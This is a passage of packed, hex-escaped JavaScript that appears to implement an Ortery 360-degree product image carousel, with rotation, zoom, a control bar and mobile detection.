x3D\x6F\x2E\x55\x3B\x7A\x28\x73\x3D\x34\x28\x29\x7B\x47\x22\x31\x71\x22\x3D\x3D\x3D\x6C\x3F\x28\x74\x3D\x74\x2E\x4C\x28\x22\x25\x32\x35\x25\x22\x2C\x22\x4E\x22\x29\x2C\x22\x31\x38\x22\x3D\x3D\x3D\x70\x3F\x34\x28\x65\x2C\x72\x2C\x69\x29\x7B\x38\x20\x61\x2C\x6E\x3B\x47\x20\x6E\x3D\x74\x2E\x4C\x28\x22\x25\x31\x73\x25\x22\x2C\x69\x29\x2C\x61\x3D\x6E\x2E\x4C\x28\x22\x25\x52\x25\x22\x2C\x72\x29\x2C\x65\x2B\x28\x61\x2B\x6F\x2E\x4D\x29\x2E\x5A\x28\x29\x7D\x3A\x22\x31\x36\x22\x3D\x3D\x3D\x70\x3F\x34\x28\x65\x2C\x72\x2C\x69\x29\x7B\x38\x20\x61\x2C\x6E\x3B\x47\x20\x6E\x3D\x74\x2E\x4C\x28\x22\x25\x31\x73\x25\x22\x2C\x69\x29\x2C\x61\x3D\x6E\x2E\x4C\x28\x22\x25\x52\x25\x22\x2C\x72\x29\x2C\x65\x2B\x28\x61\x2B\x6F\x2E\x4D\x29\x2E\x54\x28\x29\x7D\x3A\x34\x28\x65\x2C\x72\x2C\x69\x29\x7B\x38\x20\x61\x2C\x6E\x3B\x47\x20\x6E\x3D\x74\x2E\x4C\x28\x22\x25\x31\x73\x25\x22\x2C\x69\x29\x2C\x61\x3D\x6E\x2E\x4C\x28\x22\x25\x52\x25\x22\x2C\x72\x29\x2C\x65\x2B\x61\x2B\x6F\x2E\x4D\x7D\x29\x3A\x22\x31\x38\x22\x3D\x3D\x3D\x70\x3F\x34\x28\x65\x2C\x72\x29\x7B\x38\x20\x69\x3D\x74\x2E\x4C\x28\x22\x25\x52\x25\x22\x2C\x72\x29\x3B\x47\x20\x65\x2B\x28\x69\x2B\x6F\x2E\x4D\x29\x2E\x5A\x28\x29\x7D\x3A\x22\x31\x36\x22\x3D\x3D\x3D\x70\x3F\x34\x28\x65\x2C\x72\x29\x7B\x38\x20\x69\x3D\x74\x2E\x4C\x28\x22\x25\x52\x25\x22\x2C\x72\x29\x3B\x47\x20\x65\x2B\x28\x69\x2B\x6F\x2E\x4D\x29\x2E\x54\x28\x29\x7D\x3A\x34\x28\x65\x2C\x72\x29\x7B\x38\x20\x69\x3D\x74\x2E\x4C\x28\x22\x25\x52\x25\x22\x2C\x72\x29\x3B\x47\x20\x65\x2B\x28\x69\x2B\x6F\x2E\x4D\x29\x7D\x7D\x28\x29\x2C\x63\x2E\x31\x58\x3D\x30\x2C\x22\x31\x38\x22\x3D\x3D\x3D\x70\x3F\x72\x3D\x72\x2E\x5A\x28\x29\x3A\x22\x31\x36\x22\x3D\x3D\x3D\x70\x26\x26\x28\x72\x3D\x72\x2E\x54\x28\x29\x29\x2C\x6F\x2E\x31\x50\x3D\x53\x3B\x64\x3E\x67\x3B\x67\x2B\x2B\x29\x6E\x3D\x31\x47\x20\x32\x4A\x28\x66\x2C\x79\x29\x2C\x6D\x3D\x68\x2B\x22\x22\x2C\x31\x3D\x3D\x3D\x6D\x2E\x33\x44\x26\x26\x69\x26\x26\x28\x6D\x3D\x22\x30\x22\x2B\x6D\x29\x2C\x34\x28\x72\x29\x7B\x65\x28\x6E\x29\x2E\x33\x45\x28\x34\x28\x29\x7B\x63\x2E\x31\x58\x2B\x2B\x2C\x63\x5B\x72\x5D\x3D\x62\x2C\x6E\x3D\x53\x7D\x29\x7D\x28\x67\x29\x2C\x6E\x2E\x32\x78\x3D\x73\x28\x72\x2C\x6D\x2C\x75\x29\x2C\x22\x31\x71\x22\x3D\x3D\x3D\x6C\x26\x26\x68\x3E\x3D\x6F\x2E\x31\x77\x3F\x28\x68\x3D\x31\x2C\x75\x2B\x2B\x29\x3A\x68\x2B\x2B\x2C\x6E\x3D\x53\x3B\x47\x20\x63\x7D\x38\x20\x75\x3D\x7B\x32\x6E\x3A\x34\x28\x72\x2C\x74\x29\x7B\x38\x20\x69\x3D\x7B\x31\x78\x3A\x22\x2E\x2F\x22\x2C\x31\x75\x3A\x22\x2E\x2F\x31\x5A\x2F\x22\x2C\x6A\x3A\x22\x2E\x2F\x33\x47\x2F\x31\x5A\x2F\x22\x2C\x31\x57\x3A\x22\x22\x2C\x31\x51\x3A\x30\x2C\x31\x74\x3A\x21\x30\x2C\x32\x6D\x3A\x22\x22\x2C\x32\x6B\x3A\x22\x22\x2C\x55\x3A\x22\x32\x6F\x22\x2C\x31\x37\x3A\x21\x31\x2C\x31\x6A\x3A\x21\x30\x2C\x31\x76\x3A\x21\x31\x2C\x31\x52\x3A\x21\x31\x2C\x6B\x3A\x21\x31\x2C\x31\x53\x3A\x22\x32\x6F\x22\x7D\x3B\x47\x20\x62\x2E\x31\x33\x28\x34\x28\x6F\x29\x7B\x38\x20\x6E\x2C\x6C\x3D\x65\x28\x62\x29\x2C\x63\x3D\x65\x2E\x33\x49\x28\x69\x2C\x72\x29\x2C\x75\x3D\x33\x4A\x2E\x33\x4B\x28\x22\x33\x4C\x22\x29\x3B\x65\x2E\x31\x46\x28\x63\x2E\x31\x78\x29\x26\x26\x28\x63\x2E\x31\x78\x3D\x63\x2E\x31\x78\x5B\x6F\x5D\x29\x2C\x65\x2E\x31\x46\x28\x63\x2E\x31\x75\x29\x26\x26\x28\x63\x2E\x31\x75\x3D\x63\x2E\x31\x75\x5B\x6F\x5D\x29\x2C\x65\x2E\x31\x46\x28\x63\x2E\x6A\x29\x26\x26\x28\x63\x2E\x6A\x3D\x63\x2E\x6A\x5B\x6F\x5D\x29\x2C\x65\x2E\x32\x71\x2E\x33\x4F\x26\x26\x65\x2E\x32\x71\x2E\x33\x50\x3C\x37\x26\x26\x28\x63\x2E\x31\x37\x3D\x21\x31\x29\x2C\x63\x2E\x31\x37\x3F\x6C\x2E\x31\x7A\x28\x7B\x50\x3A\x22\x57\x25\x22\x2C\x51\x3A\x22\x57\x25\x22\x2C\x33\x52\x3A\x22\x33\x53\x22\x2C\x31\x66\x3A\x22\x31\x41\x22\x2C\x31\x65\x3A\x22\x31\x41\x22\x2C\x22\x31\x67\x2D\x31\x66\x22\x3A\x22\x31\x41\x22\x2C\x22\x31\x67\x2D\x31\x65\x22\x3A\x22\x31\x41\x22\x7D\x29\x3A\x63\x2E\x31\x6A\x26\x26\x73\x2E\x31\x6D\x28\x6C\x29\x2C\x74\x26\x26\x28\x62\x2E\x33\x55\x3D\x65\x2E\x31\x46\x28\x74\x29\x26\x26\x74\x5B\x6F\x5D\x3F\x74\x5B\x6F\x5D\x3A\x74\x29\x2C\x6C\x2E\x33\x56\x28\x22\x32\x74\x22\x29\x7C\x7C\x6C\x2E\x33\x58\x28\x22\x32\x74\x22\x29\x2C\x6E\x3D\x22\x31\x38\x22\x3D\x3D\x3D\x63\x2E\x55\x3F\x28\x63\x2E\x6A\x2B\x22\x32\x31\x2E\x32\x32\x22\x29\x2E\x5A\x28\x29\x3A\x22\x31\x36\x22\x3D\x3D\x3D\x63\x2E\x55\x3F\x28\x63\x2E\x6A\x2B\x22\x32\x31\x2E\x32\x32\x22\x29\x2E\x54\x28\x29\x3A\x63\x2E\x6A\x2B\x22\x32\x31\x2E\x32\x32\x22\x2C\x75\x2E\x32\x41\x3D\x22\x34\x30\x22\x2C\x75\x2E\x31\x72\x2E\x34\x31\x3D\x22\x32\x76\x28\x22\x2B\x6E\x2B\x22\x29\x22\x2C\x6C\x2E\x32\x79\x28\x75\x29\x2E\x39\x28\x22\x34\x32\x22\x2C\x22\x47\x20\x34\x33\x3B\x22\x29\x2C\x61\x2E\x31\x6D\x28\x6C\x2C\x63\x29\x7D\x29\x7D\x2C\x34\x34\x3A\x34\x28\x29\x7B\x7A\x28\x38\x20\x65\x20\x42\x20\x33\x29\x33\x5B\x65\x5D\x2E\x6B\x3D\x33\x5B\x65\x5D\x2E\x6B\x3F\x21\x31\x3A\x21\x30\x7D\x2C\x34\x36\x3A\x34\x28\x29\x7B\x7A\x28\x38\x20\x65\x20\x42\x20\x33\x29\x33\x5B\x65\x5D\x2E\x6B\x3D\x21\x30\x7D\x2C\x34\x37\x3A\x34\x28\x29\x7B\x7A\x28\x38\x20\x65\x20\x42\x20\x33\x29\x33\x5B\x65\x5D\x2E\x6B\x3D\x21\x31\x7D\x2C\x34\x38\x3A\x34\x28\x29\x7B\x38\x20\x65\x3D\x33\x5B\x62\x2E\x39\x28\x22\x45\x22\x29\x5D\x3B\x48\x28\x65\x2E\x6B\x29\x7A\x28\x38\x20\x72\x20\x42\x20\x33\x29\x21\x33\x5B\x72\x5D\x2E\x46\x26\x26\x33\x5B\x72\x5D\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x33\x5B\x72\x5D\x2E\x32\x43\x28\x33\x5B\x72\x5D\x2E\x6A\x29\x3B\x4A\x21\x65\x2E\x46\x26\x26\x65\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x65\x2E\x32\x43\x28\x65\x2E\x6A\x29\x7D\x2C\x34\x67\x3A\x34\x28\x29\x7B\x38\x20\x65\x3D\x33\x5B\x62\x2E\x39\x28\x22\x45\x22\x29\x5D\x3B\x48\x28\x65\x2E\x6B\x29\x7A\x28\x38\x20\x72\x20\x42\x20\x33\x29\x21\x33\x5B\x72\x5D\x2E\x46\x26\x26\x33\x5B\x72\x5D\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x33\x5B\x72\x5D\x2E\x32\x45\x28\x33\x5B\x72\x5D\x2E\x6A\x29\x3B\x4A\x21\x65\x2E\x46\x26\x26\x65\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x65\x2E\x32\x45\x28\x65\x2E\x6A\x29\x7D\x2C\x34\x69\x3A\x34\x28\x29\x7B\x38\x20\x65\x3D\x33\x5B\x62\x2E\x39\x28\x22\x45\x22\x29\x5D\x3B\x48\x28\x65\x2E\x6B\x29\x7A\x28\x38\x20\x72\x20\x42\x20\x33\x29\x32\x21\x3D\x33\x5B\x72\x5D\x2E\x44\x26\x26\x33\x5B\x72\x5D\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x28\x21\x34\x28\x65\x29\x7B\x33\x5B\x65\x5D\x2E\x56\x3D\x31\x34\x28\x34\x28\x29\x7B\x33\x5B\x65\x5D\x2E\x31\x35\x28\x31\x31\x2C\x30\x2C\x22\x4F\x22\x29\x7D\x2C\x57\x29\x7D\x28\x72\x29\x2C\x33\x5B\x72\x5D\x2E\x59\x3D\x21\x30\x29\x3B\x4A\x20\x32\x21\x3D\x65\x2E\x44\x26\x26\x65\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x28\x65\x2E\x56\x3D\x31\x34\x28\x34\x28\x29\x7B\x65\x2E\x31\x35\x28\x31\x31\x2C\x30\x2C\x22\x4F\x22\x29\x7D\x2C\x57\x29\x2C\x65\x2E\x59\x3D\x21\x30\x29\x7D\x2C\x34\x70\x3A\x34\x28\x29\x7B\x38\x20\x65\x3D\x33\x5B\x62\x2E\x39\x28\x22\x45\x22\x29\x5D\x3B\x48\x28\x65\x2E\x6B\x29\x7A\x28\x38\x20\x72\x20\x42\x20\x33\x29\x32\x21\x3D\x33\x5B\x72\x5D\x2E\x44\x26\x26\x33\x5B\x72\x5D\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x28\x21\x34\x28\x65\x29\x7B\x33\x5B\x65\x5D\x2E\x56\x3D\x31\x34\x28\x34\x28\x29\x7B\x33\x5B\x65\x5D\x2E\x31\x35\x28\x2D\x31\x31\x2C\x30\x2C\x22\x4F\x22\x29\x7D\x2C\x57\x29\x7D\x28\x72\x29\x2C\x33\x5B\x72\x5D\x2E\x59\x3D\x21\x30\x29\x3B\x4A\x20\x32\x21\x3D\x65\x2E\x44\x26\x26\x65\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x28\x65\x2E\x56\x3D\x31\x34\x28\x34\x28\x29\x7B\x65\x2E\x31\x35\x28\x2D\x31\x31\x2C\x30\x2C\x22\x4F\x22\x29\x7D\x2C\x57\x29\x2C\x65\x2E\x59\x3D\x21\x30\x29\x7D\x2C\x34\x71\x3A\x34\x28\x29\x7B\x38\x20\x65\x3D\x33\x5B\x62\x2E\x39\x28\x22\x45\x22\x29\x5D\x3B\x48\x28\x65\x2E\x6B\x29\x7A\x28\x38\x20\x72\x20\x42\x20\x33\x29\x32\x21\x3D\x33\x5B\x72\x5D\x2E\x44\x26\x26\x33\x5B\x72\x5D\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x28\x21\x34\x28\x65\x29\x7B\x33\x5B\x65\x5D\x2E\x56\x3D\x31\x34\x28\x34\x28\x29\x7B\x33\x5B\x65\x5D\x2E\x31\x35\x28\x30\x2C\x2D\x31\x31\x2C\x22\x4F\x22\x29\x7D\x2C\x57\x29\x7D\x28\x72\x29\x2C\x33\x5B\x72\x5D\x2E\x59\x3D\x21\x30\x29\x3B\x4A\x20\x32\x21\x3D\x65\x2E\x44\x26\x26\x65\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x28\x65\x2E\x56\x3D\x31\x34\x28\x34\x28\x29\x7B\x65\x2E\x31\x35\x28\x30\x2C\x2D\x31\x31\x2C\x22\x4F\x22\x29\x7D\x2C\x57\x29\x2C\x65\x2E\x59\x3D\x21\x30\x29\x7D\x2C\x34\x72\x3A\x34\x28\x29\x7B\x38\x20\x65\x3D\x33\x5B\x62\x2E\x39\x28\x22\x45\x22\x29\x5D\x3B\x48\x28\x65\x2E\x6B\x29\x7A\x28\x38\x20\x72\x20\x42\x20\x33\x29\x32\x21\x3D\x33\x5B\x72\x5D\x2E\x44\x26\x26\x33\x5B\x72\x5D\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x28\x21\x34\x28\x65\x29\x7B\x33\x5B\x65\x5D\x2E\x56\x3D\x31\x34\x28\x34\x28\x29\x7B\x33\x5B\x65\x5D\x2E\x31\x35\x28\x30\x2C\x31\x31\x2C\x22\x4F\x22\x29\x7D\x2C\x57\x29\x7D\x28\x72\x29\x2C\x33\x5B\x72\x5D\x2E\x59\x3D\x21\x30\x29\x3B\x4A\x20\x32\x21\x3D\x65\x2E\x44\x26\x26\x65\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x28\x65\x2E\x56\x3D\x31\x34\x28\x34\x28\x29\x7B\x65\x2E\x31\x35\x28\x30\x2C\x31\x31\x2C\x22\x4F\x22\x29\x7D\x2C\x57\x29\x2C\x65\x2E\x59\x3D\x21\x30\x29\x7D\x2C\x34\x73\x3A\x34\x28\x29\x7B\x7A\x28\x38\x20\x65\x20\x42\x20\x33\x29\x32\x21\x3D\x33\x5B\x65\x5D\x2E\x44\x26\x26\x33\x5B\x65\x5D\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x28\x33\x5B\x65\x5D\x2E\x59\x3D\x21\x31\x2C\x33\x5B\x65\x5D\x2E\x56\x26\x26\x34\x74\x28\x33\x5B\x65\x5D\x2E\x56\x29\x29\x7D\x2C\x34\x75\x3A\x34\x28\x29\x7B\x38\x20\x65\x3D\x33\x5B\x62\x2E\x39\x28\x22\x45\x22\x29\x5D\x3B\x48\x28\x65\x2E\x6B\x29\x7A\x28\x38\x20\x72\x20\x42\x20\x33\x29\x33\x5B\x72\x5D\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x32\x3D\x3D\x3D\x33\x5B\x72\x5D\x2E\x44\x26\x26\x21\x33\x5B\x72\x5D\x2E\x46\x26\x26\x28\x33\x5B\x72\x5D\x2E\x24\x32\x48\x2E\x71\x28\x22\x3A\x78\x22\x29\x3F\x33\x5B\x72\x5D\x2E\x31\x70\x28\x29\x3A\x33\x5B\x72\x5D\x2E\x31\x79\x28\x29\x29\x3B\x4A\x20\x32\x3D\x3D\x3D\x65\x2E\x44\x26\x26\x65\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x32\x3D\x3D\x3D\x65\x2E\x44\x26\x26\x21\x65\x2E\x46\x26\x26\x28\x65\x2E\x24\x32\x48\x2E\x71\x28\x22\x3A\x78\x22\x29\x3F\x65\x2E\x31\x70\x28\x29\x3A\x65\x2E\x31\x79\x28\x29\x29\x7D\x2C\x31\x70\x3A\x34\x28\x29\x7B\x38\x20\x65\x3D\x33\x5B\x62\x2E\x39\x28\x22\x45\x22\x29\x5D\x3B\x48\x28\x65\x2E\x6B\x29\x7A\x28\x38\x20\x72\x20\x42\x20\x33\x29\x33\x5B\x72\x5D\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x32\x3D\x3D\x3D\x33\x5B\x72\x5D\x2E\x44\x26\x26\x21\x33\x5B\x72\x5D\x2E\x46\x26\x26\x33\x5B\x72\x5D\x2E\x31\x70\x28\x29\x3B\x4A\x20\x65\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x32\x3D\x3D\x3D\x65\x2E\x44\x26\x26\x21\x65\x2E\x46\x26\x26\x65\x2E\x31\x70\x28\x29\x7D\x2C\x31\x79\x3A\x34\x28\x29\x7B\x38\x20\x65\x3D\x33\x5B\x62\x2E\x39\x28\x22\x45\x22\x29\x5D\x3B\x48\x28\x65\x2E\x6B\x29\x7A\x28\x38\x20\x72\x20\x42\x20\x33\x29\x33\x5B\x72\x5D\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x32\x3D\x3D\x3D\x33\x5B\x72\x5D\x2E\x44\x26\x26\x21\x33\x5B\x72\x5D\x2E\x46\x26\x26\x33\x5B\x72\x5D\x2E\x31\x79\x28\x29\x3B\x4A\x20\x65\x2E\x24\x41\x2E\x71\x28\x22\x3A\x78\x22\x29\x26\x26\x32\x3D\x3D\x3D\x65\x2E\x44\x26\x26\x21\x65\x2E\x46\x26\x26\x65\x2E\x31\x79\x28\x29\x7D\x2C\x34\x79\x3A\x34\x28\x29\x7B\x38\x20\x65\x3D\x33\x5B\x62\x2E\x39\x28\x22\x45\x22\x29\x5D\x3B\x48\x28\x65\x2E\x6B\x29\x7A\x28\x38\x20\x72\x20\x42\x20\x33\x29\x33\x5B\x72\x5D\x2E\x24\x31\x63\x2E\x31\x64\x28\x22\x31\x6B\x22\x2C\x22\x4F\x22\x29\x3B\x4A\x20\x65\x2E\x24\x31\x63\x2E\x31\x64\x28\x22\x31\x6B\x22\x2C\x22\x4F\x22\x29\x7D\x2C\x34\x43\x3A\x34\x28\x29\x7B\x38\x20\x65\x3D\x33\x5B\x62\x2E\x39\x28\x22\x45\x22\x29\x5D\x3B\x48\x28\x65\x2E\x6B\x29\x7A\x28\x38\x20\x72\x20\x42\x20\x33\x29\x33\x5B\x72\x5D\x2E\x31\x4B\x7C\x7C\x33\x5B\x72\x5D\x2E\x24\x31\x63\x2E\x31\x64\x28\x22\x31\x6B\x22\x2C\x22\x4F\x22\x29\x3B\x4A\x20\x65\x2E\x31\x4B\x7C\x7C\x65\x2E\x24\x31\x63\x2E\x31\x64\x28\x22\x31\x6B\x22\x2C\x22\x4F\x22\x29\x7D\x2C\x34\x45\x3A\x34\x28\x29\x7B\x38\x20\x65\x3D\x33\x5B\x62\x2E\x39\x28\x22\x45\x22\x29\x5D\x3B\x48\x28\x65\x2E\x6B\x29\x7A\x28\x38\x20\x72\x20\x42\x20\x33\x29\x33\x5B\x72\x5D\x2E\x31\x4B\x26\x26\x33\x5B\x72\x5D\x2E\x24\x31\x63\x2E\x31\x64\x28\x22\x31\x6B\x22\x2C\x22\x4F\x22\x29\x3B\x4A\x20\x65\x2E\x31\x4B\x26\x26\x65\x2E\x24\x31\x63\x2E\x31\x64\x28\x22\x31\x6B\x22\x2C\x22\x4F\x22\x29\x7D\x2C\x34\x46\x3A\x34\x28\x65\x29\x7B\x38\x20\x72\x3D\x33\x5B\x62\x2E\x39\x28\x22\x45\x22\x29\x5D\x3B\x72\x2E\x32\x63\x3D\x65\x7D\x2C\x34\x47\x3A\x34\x28\x29\x7B\x38\x20\x65\x3D\x33\x5B\x62\x2E\x39\x28\x22\x45\x22\x29\x5D\x3B\x48\x28\x65\x2E\x6B\x29\x7A\x28\x38\x20\x72\x20\x42\x20\x33\x29\x33\x5B\x72\x5D\x2E\x31\x44\x7C\x7C\x33\x5B\x72\x5D\x2E\x46\x7C\x7C\x33\x5B\x72\x5D\x2E\x31\x62\x28\x65\x2E\x6A\x2B\x22\x31\x69\x22\x2C\x22\x31\x68\x22\x29\x3B\x4A\x20\x65\x2E\x31\x44\x7C\x7C\x65\x2E\x46\x7C\x7C\x65\x2E\x31\x62\x28\x65\x2E\x6A\x2B\x22\x31\x69\x22\x2C\x22\x31\x68\x22\x29\x7D\x2C\x34\x4B\x3A\x34\x28\x29\x7B\x38\x20\x65\x3D\x33\x5B\x62\x2E\x39\x28\x22\x45\x22\x29\x5D\x3B\x48\x28\x65\x2E\x6B\x29\x7A\x28\x38\x20\x72\x20\x42\x20\x33\x29\x33\x5B\x72\x5D\x2E\x31\x44\x26\x26\x21\x33\x5B\x72\x5D\x2E\x46\x26\x26\x33\x5B\x72\x5D\x2E\x31\x62\x28\x65\x2E\x6A\x2B\x22\x31\x69\x22\x2C\x22\x31\x68\x22\x29\x3B\x4A\x20\x65\x2E\x31\x44\x26\x26\x21\x65\x2E\x46\x26\x26\x65\x2E\x31\x62\x28\x65\x2E\x6A\x2B\x22\x31\x69\x22\x2C\x22\x31\x68\x22\x29\x7D\x2C\x34\x4C\x3A\x34\x28\x29\x7B\x38\x20\x65\x3D\x33\x5B\x62\x2E\x39\x28\x22\x45\x22\x29\x5D\x3B\x48\x28\x65\x2E\x6B\x29\x7A\x28\x38\x20\x72\x20\x42\x20\x33\x29\x33\x5B\x72\x5D\x2E\x46\x7C\x7C\x33\x5B\x72\x5D\x2E\x31\x62\x28\x65\x2E\x6A\x2B\x22\x31\x69\x22\x2C\x22\x31\x68\x22\x29\x3B\x4A\x20\x65\x2E\x46\x7C\x7C\x65\x2E\x31\x62\x28\x65\x2E\x6A\x2B\x22\x31\x69\x22\x2C\x22\x31\x68\x22\x29\x7D\x7D\x3B\x65\x2E\x34\x4D\x2E\x34\x4E\x3D\x34\x28\x72\x29\x7B\x47\x20\x75\x5B\x72\x5D\x3F\x75\x5B\x72\x5D\x2E\x32\x4D\x28\x62\x2C\x34\x50\x2E\x34\x51\x2E\x34\x52\x2E\x31\x6D\x28\x32\x4E\x2C\x31\x29\x29\x3A\x22\x34\x54\x22\x21\x3D\x32\x30\x20\x72\x26\x26\x72\x3F\x34\x55\x20\x65\x2E\x34\x56\x28\x22\x34\x57\x20\x22\x2B\x72\x2B\x22\x20\x34\x58\x20\x34\x59\x20\x34\x5A\x20\x32\x4B\x20\x32\x4F\x2E\x35\x31\x22\x29\x3A\x75\x2E\x32\x6E\x2E\x32\x4D\x28\x62\x2C\x32\x4E\x29\x7D\x3B\x38\x20\x68\x3D\x34\x28\x29\x7B\x38\x20\x65\x3D\x32\x50\x2E\x35\x33\x2C\x72\x3D\x65\x2E\x32\x37\x28\x2F\x32\x51\x2F\x69\x29\x7C\x7C\x65\x2E\x32\x37\x28\x2F\x32\x72\x2F\x69\x29\x3B\x47\x20\x72\x3F\x21\x30\x3A\x21\x21\x32\x50\x2E\x35\x38\x2E\x32\x37\x28\x2F\x32\x72\x7C\x32\x51\x7C\x35\x39\x7C\x35\x61\x7C\x35\x62\x7C\x35\x63\x20\x35\x64\x7C\x35\x65\x7C\x35\x66\x7C\x35\x37\x2F\x69\x29\x7D\x28\x29\x7D\x28\x32\x4F\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x6F\x72\x74\x65\x72\x79\x5F\x63\x61\x72\x6F\x75\x73\x65\x6C\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x7C\x7C\x76\x61\x72\x7C\x61\x74\x74\x72\x7C\x7C\x74\x68\x69\x73\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x69\x63\x6F\x6E\x50\x61\x74\x68\x7C\x69\x73\x43\x6F\x6E\x63\x75\x72\x72\x65\x6E\x74\x7C\x7C\x7C\x7C\x7C\x7C\x69\x73\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x68\x69\x64\x64\x65\x6E\x7C\x7C\x66\x6F\x72\x7C\x52\x55\x75\x64\x67\x45\x41\x48\x4D\x4F\x38\x7C\x69\x6E\x7C\x7C\x51\x59\x73\x42\x63\x41\x6C\x67\x31\x53\x67\x7C\x69\x64\x7C\x65\x57\x57\x38\x63\x65\x48\x62\x48\x42\x69\x7C\x72\x65\x74\x75\x72\x6E\x7C\x69\x66\x7C\x7C\x65\x6C\x73\x65\x7C\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x44\x4E\x56\x71\x37\x50\x4D\x57\x77\x6C\x7C\x7C\x6B\x65\x79\x62\x6F\x61\x72\x64\x7C\x77\x69\x64\x74\x68\x7C\x68\x65\x69\x67\x68\x74\x7C\x43\x4F\x4C\x7C\x6E\x75\x6C\x6C\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x66\x69\x6C\x65\x4E\x61\x6D\x69\x6E\x67\x43\x61\x73\x65\x7C\x6D\x6F\x75\x73\x65\x54\x69\x6D\x65\x72\x7C\x31\x30\x30\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x73\x6F\x65\x4D\x42\x72\x42\x48\x35\x76\x51\x7C\x74\x6F\x55\x70\x70\x65\x72\x43\x61\x73\x65\x7C\x7C\x36\x30\x7C\x66\x69\x6E\x64\x7C\x65\x61\x63\x68\x7C\x73\x65\x74\x49\x6E\x74\x65\x72\x76\x61\x6C\x7C\x46\x46\x59\x31\x6E\x57\x4D\x31\x61\x38\x51\x7C\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x66\x69\x74\x57\x69\x6E\x64\x6F\x77\x7C\x55\x70\x70\x65\x72\x43\x61\x73\x65\x7C\x6D\x46\x76\x4D\x49\x47\x67\x57\x74\x33\x4A\x7C\x62\x61\x73\x69\x63\x7C\x52\x37\x5A\x6B\x52\x35\x30\x42\x65\x77\x42\x43\x6C\x69\x63\x6B\x7C\x6D\x61\x67\x6E\x69\x66\x69\x65\x72\x42\x74\x6E\x7C\x74\x72\x69\x67\x67\x65\x72\x7C\x74\x6F\x70\x7C\x6C\x65\x66\x74\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x70\x69\x63\x7C\x62\x74\x6E\x7C\x63\x65\x6E\x74\x65\x72\x49\x6E\x57\x69\x6E\x64\x6F\x77\x7C\x63\x6C\x69\x63\x6B\x7C\x54\x78\x6F\x35\x5A\x76\x33\x6A\x34\x63\x46\x7C\x63\x61\x6C\x6C\x7C\x6C\x61\x72\x67\x65\x49\x6D\x67\x50\x61\x74\x68\x7C\x4F\x72\x74\x65\x72\x79\x7C\x73\x68\x6F\x77\x43\x6F\x6E\x74\x72\x6F\x6C\x42\x61\x72\x7C\x48\x65\x6D\x69\x73\x70\x68\x65\x72\x69\x63\x61\x6C\x7C\x73\x74\x79\x6C\x65\x7C\x52\x4F\x57\x7C\x70\x61\x64\x5A\x65\x72\x6F\x7C\x6F\x62\x6A\x50\x61\x74\x68\x7C\x61\x6C\x6C\x6F\x77\x53\x63\x61\x6C\x65\x49\x6D\x67\x55\x70\x7C\x72\x76\x37\x30\x58\x47\x36\x33\x62\x55\x65\x7C\x78\x6D\x6C\x50\x61\x74\x68\x7C\x68\x69\x64\x65\x43\x6F\x6E\x74\x72\x6F\x6C\x42\x61\x72\x7C\x63\x73\x73\x7C\x30\x70\x78\x7C\x5F\x74\x68\x75\x6D\x62\x6E\x61\x69\x6C\x52\x65\x73\x69\x7A\x65\x48\x61\x6E\x64\x6C\x65\x7C\x54\x72\x75\x65\x7C\x74\x57\x34\x46\x53\x70\x53\x6B\x65\x4E\x4B\x7C\x6C\x61\x72\x67\x65\x7C\x69\x73\x41\x72\x72\x61\x79\x7C\x6E\x65\x77\x7C\x43\x6E\x70\x36\x75\x68\x6D\x43\x4A\x75\x31\x7C\x69\x73\x51\x52\x45\x78\x69\x73\x74\x7C\x70\x75\x73\x68\x7C\x64\x6D\x31\x53\x68\x37\x70\x69\x34\x67\x55\x7C\x70\x78\x7C\x6D\x61\x67\x6E\x69\x66\x69\x65\x72\x7C\x47\x6D\x7A\x51\x30\x36\x58\x67\x53\x73\x69\x7C\x49\x72\x44\x54\x6A\x36\x65\x6A\x4C\x57\x56\x7C\x64\x4B\x41\x73\x64\x68\x41\x46\x6E\x53\x63\x7C\x6D\x61\x67\x6E\x69\x66\x69\x65\x72\x53\x69\x7A\x65\x7C\x73\x68\x6F\x77\x52\x6F\x74\x61\x74\x65\x48\x69\x6E\x74\x7C\x74\x73\x54\x33\x4A\x37\x38\x6C\x53\x31\x6C\x41\x6C\x67\x6F\x72\x69\x74\x68\x6D\x7C\x78\x6D\x6C\x7C\x4A\x41\x64\x68\x64\x73\x77\x71\x4E\x4E\x63\x7C\x5F\x7C\x62\x74\x6E\x53\x69\x7A\x65\x7C\x63\x6F\x75\x6E\x74\x65\x72\x7C\x6C\x76\x32\x7C\x49\x6D\x61\x67\x65\x73\x7C\x74\x79\x70\x65\x6F\x66\x7C\x69\x63\x6F\x6E\x4C\x6F\x61\x64\x69\x6E\x67\x7C\x67\x69\x66\